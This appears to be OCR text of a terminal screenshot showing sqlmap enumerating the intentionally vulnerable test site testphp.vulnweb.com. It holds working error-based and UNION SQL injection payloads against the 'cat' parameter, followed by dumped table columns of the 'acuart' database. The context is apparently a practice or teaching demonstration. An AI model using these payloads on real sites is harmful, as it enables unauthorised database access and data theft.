 root@kali: ~
File Edit View Search Terminal Help
Payload: cat=1 AND (SELECT 8585 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(858
5=8585,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71787a6a71,0x635a6266727961786c7a7653627871
467745777a786269696e77756a5a6e454d4b4d534752597363,0x716a7a6271),NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL-- DQJC
---
[08:08:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[08:08:15] [INFO] fetching columns for table 'products' in database 'acuart'
Database: acuart
Table: products
[5 columns]
+-------------+------------------+
| Column | Type |
+-------------+------------------+
| description | text |
| id | int(10) unsigned |
| name | text |
| price | int(10) unsigned |
| rewritename | text |
+-------------+------------------+
[08:08:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnw
eb.com'
[*] shutting down at 08:08:15
root@kali:~#